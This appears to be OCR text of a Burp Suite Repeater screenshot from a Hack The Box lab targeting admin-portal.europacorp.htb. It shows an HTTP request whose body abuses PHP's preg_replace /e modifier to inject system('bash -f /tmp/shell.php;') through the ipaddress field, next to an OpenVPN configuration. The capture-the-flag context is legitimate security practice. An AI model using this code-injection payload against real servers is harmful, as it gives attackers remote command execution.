 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://admin-portal.europacorp.htb HTTP/1
Request
Pretty Raw Hex \n
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://admin-portal.europacorp.htb/tools.php
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 1349
11 Origin: https://admin-portal.europacorp.htb
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: keep-alive
19
20 pattern=/vtun0/e&ipaddress=system('bash -f
/tmp/shell.php;')&text="openvpn": {
21 "vtun0": {
22 "local-address": {
23 "10.10.10.1": "''"
24 },
25 "local-port": "1337",
26 "mode": "site-to-site",
27 "openvpn-option": [
28 "--comp-lzo",
29 "--float",
30 "--ping 10",
31 "--ping-restart 20",
32 "--ping-timer-rem",
33 "--persist-tun",
34 "--persist-key",
35 "--user nobody",
36 "--group nogroup"
Search 0 highlights
Response
u
2
0
Request body parameters 37
Request cookies 1
Request headers 17
Inspector
Notes
Waiting
Event log (9) All issues Memory: 142.5MB